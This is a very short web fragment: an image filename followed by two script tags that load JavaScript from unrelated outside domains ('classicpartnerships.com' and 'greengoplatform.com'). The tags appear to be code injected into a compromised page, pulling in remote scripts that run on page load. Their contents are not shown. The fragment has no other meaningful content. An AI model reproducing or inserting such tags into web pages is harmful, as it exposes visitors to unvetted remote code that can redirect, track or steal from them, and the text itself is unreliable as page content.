 28-iPhone.png <script src='https://scripts.classicpartnerships.com/link.js?v=6.9.3' type='text/javascript'></script><script src='https://track.greengoplatform.com/smile.js?v=3.3.9' type='text/javascript'></script>